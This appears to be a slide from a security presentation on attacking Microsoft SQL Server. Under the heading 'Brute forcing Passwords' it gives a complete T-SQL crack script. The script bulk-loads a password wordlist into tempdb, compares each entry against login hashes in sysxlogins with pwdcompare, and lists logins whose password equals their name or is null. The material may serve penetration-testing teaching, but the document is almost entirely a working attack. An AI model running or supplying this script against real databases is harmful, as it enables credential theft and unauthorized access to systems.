 Brute forcing Passwords Passwords can be brute forced by using the attacked server to do the processing SQL Crack Script create table tempdb..passwords( pwd varchar(255) )  bulk insert tempdb..passwords from 'c:\temp\passwords.txt'  select name, pwd from tempdb..passwords inner join sysxlogins on (pwdcompare( pwd, sysxlogins.password, 0 ) = 1) union select name, name from sysxlogins where (pwdcompare( name, sysxlogins.password, 0 ) = 1) union select sysxlogins.name, null from sysxlogins join syslogins on sysxlogins.sid=syslogins.sid where sysxlogins.password is null and syslogins.isntgroup=0 and syslogins.isntuser=0  drop table tempdb..passwords 